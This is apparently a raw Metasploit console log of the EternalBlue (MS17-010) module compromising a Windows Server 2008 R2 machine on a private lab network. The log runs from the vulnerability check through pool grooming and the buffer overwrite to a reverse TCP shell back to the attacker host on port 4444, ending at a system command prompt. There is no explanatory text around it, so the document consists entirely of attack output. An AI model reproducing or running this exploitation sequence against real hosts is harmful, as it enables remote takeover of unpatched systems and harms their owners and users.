 [*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.148.141:4444
[+] 192.168.148.132:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 S
ice Pack 1 x64 (64-bit)
[*] 192.168.148.132:445 - Connecting to target for exploitation.
[+] 192.168.148.132:445 - Connection established for exploitation.
[+] 192.168.148.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.148.132:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.148.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.148.132:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.148.132:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.148.132:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.148.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.148.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.148.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.148.132:445 - Starting non-paged pool grooming
[+] 192.168.148.132:445 - Sending SMBv2 buffers
[+] 192.168.148.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.148.132:445 - Sending final SMBv2 buffers.
[*] 192.168.148.132:445 - Sending last fragment of exploit packet!
[*] 192.168.148.132:445 - Receiving response from exploit packet
[+] 192.168.148.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.148.132:445 - Sending egg to corrupted connection.
[*] 192.168.148.132:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (192.168.148.141:4444 -> 192.168.148.132:49158) at 2019-07-04 09:50:57 +08
[+] 192.168.148.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.148.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.148.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>